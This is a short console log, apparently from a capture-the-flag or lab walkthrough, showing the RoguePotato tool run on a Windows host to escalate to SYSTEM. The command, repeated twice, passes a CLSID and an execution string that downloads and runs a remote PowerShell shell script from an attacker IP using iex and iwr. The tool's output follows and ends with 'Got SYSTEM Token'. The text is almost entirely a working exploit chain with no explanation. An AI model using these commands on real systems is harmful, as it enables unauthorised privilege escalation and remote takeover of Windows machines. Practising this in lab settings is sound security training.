 PS C:\Users\webuser\PWN> .\RoguePotato.exe -c "{B91D5831-B1BD-4608-8198-D72E155020F7}" -r 10.10.14.28 -e "powershell -c iex( iwr http://10.10.14.28/shell.ps1 -UseBasicParsing )" -l 9999
.\RoguePotato.exe -c "{B91D5831-B1BD-4608-8198-D72E155020F7}" -r 10.10.14.28 -e "powershell -c iex( iwr http://10.10.14.28/shell.ps1 -UseBasicParsing )" -l 9999
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{B91D5831-B1BD-4608-8198-D72E155020F7}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written:104 bytes
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: powershell -c iex( iwr http://10.10.14.28/shell.ps1 -UseBasicParsing )
[+] RoguePotato gave you the SYSTEM powerz :D
PS C:\Users\webuser\PWN>